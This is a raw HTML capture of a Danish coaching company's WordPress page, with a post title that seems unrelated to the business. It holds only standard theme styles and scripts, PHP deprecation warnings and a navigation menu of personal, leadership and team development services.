

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/05/10/an-analysis-of-real-world-products-in-macedonia-women/
body_size: 17881
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>An Analysis Of Real-World Products In macedonia women &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F05%2F10%2Fan-analysis-of-real-world-products-in-macedonia-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F05%2F10%2Fan-analysis-of-real-world-products-in-macedonia-women%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/4094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/05/10/an-analysis-of-real-world-products-in-macedonia-women/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=4094' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4094 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
